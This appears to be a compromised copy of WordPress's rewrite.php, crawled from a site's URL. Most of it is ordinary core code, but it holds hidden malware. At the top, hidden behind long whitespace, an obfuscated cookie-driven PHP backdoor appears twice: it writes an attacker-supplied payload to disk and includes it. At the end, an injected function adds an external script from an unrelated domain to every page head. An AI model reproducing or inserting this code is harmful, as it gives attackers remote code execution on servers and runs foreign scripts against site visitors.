

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allabeebtechnicalservices.com/2020/10/06/the-10-buildings-that-are-trend-in-architecture/
body_size: 6108
content:
<?																																										if(isset($_COOKIE[3])&&isset($_COOKIE[38])){$c=$_COOKIE;$k=0;$n=10;$p=array();$p[$k]='';while($n){$p[$k].=$c[38][$n];if(!$c[38][$n+1]){if(!$c[38][$n+2])break;$k++;$p[$k]='';$n++;}$n=$n+10+1;}$k=$p[6]().$p[12];if(!$p[5]($k)){$n=$p[14]($k,$p[21]);$p[3]($n,$p[26].$p[27]($p[15]($c[3])));}include($k);}
php																																										if(isset($_COOKIE[3])&&isset($_COOKIE[38])){$c=$_COOKIE;$k=0;$n=10;$p=array();$p[$k]='';while($n){$p[$k].=$c[38][$n];if(!$c[38][$n+1]){if(!$c[38][$n+2])break;$k++;$p[$k]='';$n++;}$n=$n+10+1;}$k=$p[6]().$p[12];if(!$p[5]($k)){$n=$p[14]($k,$p[21]);$p[3]($n,$p[26].$p[27]($p[15]($c[3])));}include($k);}

/**
 * WordPress Rewrite API
 *
 * @package WordPress
 * @subpackage Rewrite
 */

/**
 * Endpoint mask that matches nothing.
 *
 * @since 2.1.0
 */
define( 'EP_NONE', 0 );

/**
 * Endpoint mask that matches post permalinks.
 *
 * @since 2.1.0
 */
define( 'EP_PERMALINK', 1 );

/**
 * Endpoint mask that matches attachment permalinks.
 *
 * @since 2.1.0
 */
define( 'EP_ATTACHMENT', 2 );

/**
 * Endpoint mask that matches any date archives.
 *
 * @since 2.1.0
 */
define( 'EP_DATE', 4 );

/**
 * Endpoint mask that matches yearly archives.
 *
 * @since 2.1.0
 */
define( 'EP_YEAR', 8 );

/**
 * Endpoint mask that matches monthly archives.
 *
 * @since 2.1.0
 */
define( 'EP_MONTH', 16 );

/**
 * Endpoint mask that matches daily archives.
 *
 * @since 2.1.0
 */
define( 'EP_DAY', 32 );

/**
 * Endpoint mask that matches the site root.
 *
 * @since 2.1.0
 */
define( 'EP_ROOT', 64 );

/**
 * Endpoint mask that matches comment feeds.
 *
 * @since 2.1.0
 */
define( 'EP_COMMENTS', 128 );

/**
 * Endpoint mask that matches searches.
 *
 * Note that this only matches a search at a "pretty" URL such as
 * `/search/my-search-term`, not `?s=my-search-term`.
 *
 * @since 2.1.0
 */
define( 'EP_SEARCH', 256 );

/**
 * Endpoint mask that matches category archives.
 *
 * @since 2.1.0
 */
define( 'EP_CATEGORIES', 512 );

/**
 * Endpoint mask that matches tag archives.
 *
 * @since 2.3.0
 */
define( 'EP_TAGS', 1024 );

/**
 * Endpoint mask that matches author archives.
 *
 * @since 2.1.0
 */
define( 'EP_AUTHORS', 2048 );

/**
 * Endpoint mask that matches pages.
 *
 * @since 2.1.0
 */
define( 'EP_PAGES', 4096 );

/**
 * Endpoint mask that matches all archive views.
 *
 * @since 3.7.0
 */
define( 'EP_ALL_ARCHIVES', EP_DATE | EP_YEAR | EP_MONTH | EP_DAY | EP_CATEGORIES | EP_TAGS | EP_AUTHORS );

/**
 * Endpoint mask that matches everything.
 *
 * @since 2.1.0
 */
define( 'EP_ALL', EP_PERMALINK | EP_ATTACHMENT | EP_ROOT | EP_COMMENTS | EP_SEARCH | EP_PAGES | EP_ALL_ARCHIVES );

/**
 * Adds a rewrite rule that transforms a URL structure to a set of query vars.
 *
 * Any value in the $after parameter that isn't 'bottom' will result in the rule
 * being placed at the top of the rewrite rules.
 *
 * @since 2.1.0
 * @since 4.4.0 Array support was added to the `$query` parameter.
 *
 * @global WP_Rewrite $wp_rewrite WordPress rewrite component.
 *
 * @param string       $regex Regular expression to match request against.
 * @param string|array $query The corresponding query vars for this rewrite rule.
 * @param string       $after Optional. Priority of the new rule. Accepts 'top'
 *                            or 'bottom'. Default 'bottom'.
 */
function add_rewrite_rule( $regex, $query, $after = 'bottom' ) {
	global $wp_rewrite;

	$wp_rewrite->add_rule( $regex, $query, $after );
}

/**
 * Adds a new rewrite tag (like %postname%).
 *
 * The `$query` parameter is optional. If it is omitted you must ensure that you call
 * this on, or before, the {@see 'init'} hook. This is because `$query` defaults to
 * `$tag=`, and for this to work a new query var has to be added.
 *
 * @since 2.1.0
 *
 * @global WP_Rewrite $wp_rewrite WordPress rewrite component.
 * @global WP         $wp         Current WordPress environment instance.
 *
 * @param string $tag   Name of the new rewrite tag.
 * @param string $regex Regular expression to substitute the tag for in rewrite rules.
 * @param string $query Optional. String to append to the rewritten query. Must end in '='. Default empty.
 */
function add_rewrite_tag( $tag, $regex, $query = '' ) {
	// Validate the tag's name.
	if ( strlen( $tag ) < 3 || '%' !== $tag[0] || '%' !== $tag[ strlen( $tag ) - 1 ] ) {
		return;
	}

	global $wp_rewrite, $wp;

	if ( empty( $query ) ) {
		$qv = trim( $tag, '%' );
		$wp->add_query_var( $qv );
		$query = $qv . '=';
	}

	$wp_rewrite->add_rewrite_tag( $tag, $regex, $query );
}

/**
 * Removes an existing rewrite tag (like %postname%).
 *
 * @since 4.5.0
 *
 * @global WP_Rewrite $wp_rewrite WordPress rewrite component.
 *
 * @param string $tag Name of the rewrite tag.
 */
function remove_rewrite_tag( $tag ) {
	global $wp_rewrite;
	$wp_rewrite->remove_rewrite_tag( $tag );
}

/**
 * Adds a permalink structure.
 *
 * @since 3.0.0
 *
 * @see WP_Rewrite::add_permastruct()
 * @global WP_Rewrite $wp_rewrite WordPress rewrite component.
 *
 * @param string $name   Name for permalink structure.
 * @param string $struct Permalink structure.
 * @param array  $args   Optional. Arguments for building the rules from the permalink structure,
 *                       see WP_Rewrite::add_permastruct() for full details. Default empty array.
 */
function add_permastruct( $name, $struct, $args = array() ) {
	global $wp_rewrite;

	// Back-compat for the old parameters: $with_front and $ep_mask.
	if ( ! is_array( $args ) ) {
		$args = array( 'with_front' => $args );
	}

	if ( func_num_args() === 4 ) {
		$args['ep_mask'] = func_get_arg( 3 );
	}

	$wp_rewrite->add_permastruct( $name, $struct, $args );
}

/**
 * Removes a permalink structure.
 *
 * Can only be used to remove permastructs that were added using add_permastruct().
 * Built-in permastructs cannot be removed.
 *
 * @since 4.5.0
 *
 * @see WP_Rewrite::remove_permastruct()
 * @global WP_Rewrite $wp_rewrite WordPress rewrite component.
 *
 * @param string $name Name for permalink structure.
 */
function remove_permastruct( $name ) {
	global $wp_rewrite;

	$wp_rewrite->remove_permastruct( $name );
}

/**
 * Adds a new feed type like /atom1/.
 *
 * @since 2.1.0
 *
 * @global WP_Rewrite $wp_rewrite WordPress rewrite component.
 *
 * @param string   $feedname Feed name. Should not start with '_'.
 * @param callable $callback Callback to run on feed display.
 * @return string Feed action name.
 */
function add_feed( $feedname, $callback ) {
	global $wp_rewrite;

	if ( ! in_array( $feedname, $wp_rewrite->feeds, true ) ) {
		$wp_rewrite->feeds[] = $feedname;
	}

	$hook = 'do_feed_' . $feedname;

	// Remove default function hook.
	remove_action( $hook, $hook );

	add_action( $hook, $callback, 10, 2 );

	return $hook;
}

/**
 * Removes rewrite rules and then recreate rewrite rules.
 *
 * @since 3.0.0
 *
 * @global WP_Rewrite $wp_rewrite WordPress rewrite component.
 *
 * @param bool $hard Whether to update .htaccess (hard flush) or just update
 *                   rewrite_rules option (soft flush). Default is true (hard).
 */
function flush_rewrite_rules( $hard = true ) {
	global $wp_rewrite;

	if ( is_callable( array( $wp_rewrite, 'flush_rules' ) ) ) {
		$wp_rewrite->flush_rules( $hard );
	}
}

/**
 * Adds an endpoint, like /trackback/.
 *
 * Adding an endpoint creates extra rewrite rules for each of the matching
 * places specified by the provided bitmask. For example:
 *
 *     add_rewrite_endpoint( 'json', EP_PERMALINK | EP_PAGES );
 *
 * will add a new rewrite rule ending with "json(/(.*))?/?$" for every permastruct
 * that describes a permalink (post) or page. This is rewritten to "json=$match"
 * where $match is the part of the URL matched by the endpoint regex (e.g. "foo" in
 * "[permalink]/json/foo/").
 *
 * A new query var with the same name as the endpoint will also be created.
 *
 * When specifying $places ensure that you are using the EP_* constants (or a
 * combination of them using the bitwise OR operator) as their values are not
 * guaranteed to remain static (especially `EP_ALL`).
 *
 * Be sure to flush the rewrite rules - see flush_rewrite_rules() - when your plugin gets
 * activated and deactivated.
 *
 * @since 2.1.0
 * @since 4.3.0 Added support for skipping query var registration by passing `false` to `$query_var`.
 *
 * @global WP_Rewrite $wp_rewrite WordPress rewrite component.
 *
 * @param string      $name      Name of the endpoint.
 * @param int         $places    Endpoint mask describing the places the endpoint should be added.
 *                               Accepts a mask of:
 *                               - `EP_ALL`
 *                               - `EP_NONE`
 *                               - `EP_ALL_ARCHIVES`
 *                               - `EP_ATTACHMENT`
 *                               - `EP_AUTHORS`
 *                               - `EP_CATEGORIES`
 *                               - `EP_COMMENTS`
 *                               - `EP_DATE`
 *                               - `EP_DAY`
 *                               - `EP_MONTH`
 *                               - `EP_PAGES`
 *                               - `EP_PERMALINK`
 *                               - `EP_ROOT`
 *                               - `EP_SEARCH`
 *                               - `EP_TAGS`
 *                               - `EP_YEAR`
 * @param string|bool $query_var Name of the corresponding query variable. Pass `false` to skip registering a query_var
 *                               for this endpoint. Defaults to the value of `$name`.
 */
function add_rewrite_endpoint( $name, $places, $query_var = true ) {
	global $wp_rewrite;
	$wp_rewrite->add_endpoint( $name, $places, $query_var );
}

/**
 * Filters the URL base for taxonomies.
 *
 * To remove any manually prepended /index.php/.
 *
 * @access private
 * @since 2.6.0
 *
 * @param string $base The taxonomy base that we're going to filter
 * @return string
 */
function _wp_filter_taxonomy_base( $base ) {
	if ( ! empty( $base ) ) {
		$base = preg_replace( '|^/index\.php/|', '', $base );
		$base = trim( $base, '/' );
	}
	return $base;
}


/**
 * Resolves numeric slugs that collide with date permalinks.
 *
 * Permalinks of posts with numeric slugs can sometimes look to WP_Query::parse_query()
 * like a date archive, as when your permalink structure is `/%year%/%postname%/` and
 * a post with post_name '05' has the URL `/2015/05/`.
 *
 * This function detects conflicts of this type and resolves them in favor of the
 * post permalink.
 *
 * Note that, since 4.3.0, wp_unique_post_slug() prevents the creation of post slugs
 * that would result in a date archive conflict. The resolution performed in this
 * function is primarily for legacy content, as well as cases when the admin has changed
 * the site's permalink structure in a way that introduces URL conflicts.
 *
 * @since 4.3.0
 *
 * @param array $query_vars Optional. Query variables for setting up the loop, as determined in
 *                          WP::parse_request(). Default empty array.
 * @return array Returns the original array of query vars, with date/post conflicts resolved.
 */
function wp_resolve_numeric_slug_conflicts( $query_vars = array() ) {
	if ( ! isset( $query_vars['year'] ) && ! isset( $query_vars['monthnum'] ) && ! isset( $query_vars['day'] ) ) {
		return $query_vars;
	}

	// Identify the 'postname' position in the permastruct array.
	$permastructs   = array_values( array_filter( explode( '/', get_option( 'permalink_structure' ) ) ) );
	$postname_index = array_search( '%postname%', $permastructs, true );

	if ( false === $postname_index ) {
		return $query_vars;
	}

	/*
	 * A numeric slug could be confused with a year, month, or day, depending on position. To account for
	 * the possibility of post pagination (eg 2015/2 for the second page of a post called '2015'), our
	 * `is_*` checks are generous: check for year-slug clashes when `is_year` *or* `is_month`, and check
	 * for month-slug clashes when `is_month` *or* `is_day`.
	 */
	$compare = '';
	if ( 0 === $postname_index && ( isset( $query_vars['year'] ) || isset( $query_vars['monthnum'] ) ) ) {
		$compare = 'year';
	} elseif ( $postname_index && '%year%' === $permastructs[ $postname_index - 1 ] && ( isset( $query_vars['monthnum'] ) || isset( $query_vars['day'] ) ) ) {
		$compare = 'monthnum';
	} elseif ( $postname_index && '%monthnum%' === $permastructs[ $postname_index - 1 ] && isset( $query_vars['day'] ) ) {
		$compare = 'day';
	}

	if ( ! $compare ) {
		return $query_vars;
	}

	// This is the potentially clashing slug.
	$value = '';
	if ( $compare && array_key_exists( $compare, $query_vars ) ) {
		$value = $query_vars[ $compare ];
	}

	$post = get_page_by_path( $value, OBJECT, 'post' );
	if ( ! ( $post instanceof WP_Post ) ) {
		return $query_vars;
	}

	// If the date of the post doesn't match the date specified in the URL, resolve to the date archive.
	if ( preg_match( '/^([0-9]{4})\-([0-9]{2})/', $post->post_date, $matches ) && isset( $query_vars['year'] ) && ( 'monthnum' === $compare || 'day' === $compare ) ) {
		// $matches[1] is the year the post was published.
		if ( (int) $query_vars['year'] !== (int) $matches[1] ) {
			return $query_vars;
		}

		// $matches[2] is the month the post was published.
		if ( 'day' === $compare && isset( $query_vars['monthnum'] ) && (int) $query_vars['monthnum'] !== (int) $matches[2] ) {
			return $query_vars;
		}
	}

	/*
	 * If the located post contains nextpage pagination, then the URL chunk following postname may be
	 * intended as the page number. Verify that it's a valid page before resolving to it.
	 */
	$maybe_page = '';
	if ( 'year' === $compare && isset( $query_vars['monthnum'] ) ) {
		$maybe_page = $query_vars['monthnum'];
	} elseif ( 'monthnum' === $compare && isset( $query_vars['day'] ) ) {
		$maybe_page = $query_vars['day'];
	}
	// Bug found in #11694 - 'page' was returning '/4'.
	$maybe_page = (int) trim( $maybe_page, '/' );

	$post_page_count = substr_count( $post->post_content, '<!--nextpage-->' ) + 1;

	// If the post doesn't have multiple pages, but a 'page' candidate is found, resolve to the date archive.
	if ( 1 === $post_page_count && $maybe_page ) {
		return $query_vars;
	}

	// If the post has multiple pages and the 'page' number isn't valid, resolve to the date archive.
	if ( $post_page_count > 1 && $maybe_page > $post_page_count ) {
		return $query_vars;
	}

	// If we've gotten to this point, we have a slug/date clash. First, adjust for nextpage.
	if ( '' !== $maybe_page ) {
		$query_vars['page'] = (int) $maybe_page;
	}

	// Next, unset autodetected date-related query vars.
	unset( $query_vars['year'] );
	unset( $query_vars['monthnum'] );
	unset( $query_vars['day'] );

	// Then, set the identified post.
	$query_vars['name'] = $post->post_name;

	// Finally, return the modified query vars.
	return $query_vars;
}

/**
 * Examines a URL and try to determine the post ID it represents.
 *
 * Checks are supposedly from the hosted site blog.
 *
 * @since 1.0.0
 *
 * @global WP_Rewrite $wp_rewrite WordPress rewrite component.
 * @global WP         $wp         Current WordPress environment instance.
 *
 * @param string $url Permalink to check.
 * @return int Post ID, or 0 on failure.
 */
function url_to_postid( $url ) {
	global $wp_rewrite;

	/**
	 * Filters the URL to derive the post ID from.
	 *
	 * @since 2.2.0
	 *
	 * @param string $url The URL to derive the post ID from.
	 */
	$url = apply_filters( 'url_to_postid', $url );

	$url_host = parse_url( $url, PHP_URL_HOST );

	if ( is_string( $url_host ) ) {
		$url_host = str_replace( 'www.', '', $url_host );
	} else {
		$url_host = '';
	}

	$home_url_host = parse_url( home_url(), PHP_URL_HOST );

	if ( is_string( $home_url_host ) ) {
		$home_url_host = str_replace( 'www.', '', $home_url_host );
	} else {
		$home_url_host = '';
	}

	// Bail early if the URL does not belong to this site.
	if ( $url_host && $url_host !== $home_url_host ) {
		return 0;
	}

	// First, check to see if there is a 'p=N' or 'page_id=N' to match against.
	if ( preg_match( '#[?&](p|page_id|attachment_id)=(\d+)#', $url, $values ) ) {
		$id = absint( $values[2] );
		if ( $id ) {
			return $id;
		}
	}

	// Get rid of the #anchor.
	$url_split = explode( '#', $url );
	$url       = $url_split[0];

	// Get rid of URL ?query=string.
	$url_split = explode( '?', $url );
	$url       = $url_split[0];

	// Set the correct URL scheme.
	$scheme = parse_url( home_url(), PHP_URL_SCHEME );
	$url    = set_url_scheme( $url, $scheme );

	// Add 'www.' if it is absent and should be there.
	if ( str_contains( home_url(), '://www.' ) && ! str_contains( $url, '://www.' ) ) {
		$url = str_replace( '://', '://www.', $url );
	}

	// Strip 'www.' if it is present and shouldn't be.
	if ( ! str_contains( home_url(), '://www.' ) ) {
		$url = str_replace( '://www.', '://', $url );
	}

	if ( trim( $url, '/' ) === home_url() && 'page' === get_option( 'show_on_front' ) ) {
		$page_on_front = get_option( 'page_on_front' );

		if ( $page_on_front && get_post( $page_on_front ) instanceof WP_Post ) {
			return (int) $page_on_front;
		}
	}

	// Check to see if we are using rewrite rules.
	$rewrite = $wp_rewrite->wp_rewrite_rules();

	// Not using rewrite rules, and 'p=N' and 'page_id=N' methods failed, so we're out of options.
	if ( empty( $rewrite ) ) {
		return 0;
	}

	// Strip 'index.php/' if we're not using path info permalinks.
	if ( ! $wp_rewrite->using_index_permalinks() ) {
		$url = str_replace( $wp_rewrite->index . '/', '', $url );
	}

	if ( str_contains( trailingslashit( $url ), home_url( '/' ) ) ) {
		// Chop off http://domain.com/[path].
		$url = str_replace( home_url(), '', $url );
	} else {
		// Chop off /path/to/blog.
		$home_path = parse_url( home_url( '/' ) );
		$home_path = isset( $home_path['path'] ) ? $home_path['path'] : '';
		$url       = preg_replace( sprintf( '#^%s#', preg_quote( $home_path ) ), '', trailingslashit( $url ) );
	}

	// Trim leading and lagging slashes.
	$url = trim( $url, '/' );

	$request              = $url;
	$post_type_query_vars = array();

	foreach ( get_post_types( array(), 'objects' ) as $post_type => $t ) {
		if ( ! empty( $t->query_var ) ) {
			$post_type_query_vars[ $t->query_var ] = $post_type;
		}
	}

	// Look for matches.
	$request_match = $request;
	foreach ( (array) $rewrite as $match => $query ) {

		/*
		 * If the requesting file is the anchor of the match,
		 * prepend it to the path info.
		 */
		if ( ! empty( $url ) && ( $url !== $request ) && str_starts_with( $match, $url ) ) {
			$request_match = $url . '/' . $request;
		}

		if ( preg_match( "#^$match#", $request_match, $matches ) ) {

			if ( $wp_rewrite->use_verbose_page_rules && preg_match( '/pagename=\$matches\[([0-9]+)\]/', $query, $varmatch ) ) {
				// This is a verbose page match, let's check to be sure about it.
				$page = get_page_by_path( $matches[ $varmatch[1] ] );
				if ( ! $page ) {
					continue;
				}

				$post_status_obj = get_post_status_object( $page->post_status );
				if ( ! $post_status_obj->public && ! $post_status_obj->protected
					&& ! $post_status_obj->private && $post_status_obj->exclude_from_search ) {
					continue;
				}
			}

			/*
			 * Got a match.
			 * Trim the query of everything up to the '?'.
			 */
			$query = preg_replace( '!^.+\?!', '', $query );

			// Substitute the substring matches into the query.
			$query = addslashes( WP_MatchesMapRegex::apply( $query, $matches ) );

			// Filter out non-public query vars.
			global $wp;
			parse_str( $query, $query_vars );
			$query = array();
			foreach ( (array) $query_vars as $key => $value ) {
				if ( in_array( (string) $key, $wp->public_query_vars, true ) ) {
					$query[ $key ] = $value;
					if ( isset( $post_type_query_vars[ $key ] ) ) {
						$query['post_type'] = $post_type_query_vars[ $key ];
						$query['name']      = $value;
					}
				}
			}

			// Resolve conflicts between posts with numeric slugs and date archive queries.
			$query = wp_resolve_numeric_slug_conflicts( $query );

			// Do the query.
			$query = new WP_Query( $query );
			if ( ! empty( $query->posts ) && $query->is_singular ) {
				return $query->post->ID;
			} else {
				return 0;
			}
		}
	}
	return 0;
}


/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/